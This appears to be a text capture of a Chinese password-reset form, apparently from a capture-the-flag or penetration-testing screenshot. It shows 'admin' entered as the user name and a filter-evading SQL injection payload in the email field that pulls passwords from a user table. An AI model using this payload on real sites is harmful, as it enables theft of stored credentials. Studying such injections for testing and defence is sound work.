 忘记密码
请输入你的注册邮箱，会发送重置密码邮件
User Name
admin
Email
'/**/union/**/select/**/password/**/from/**/user#@
重置密码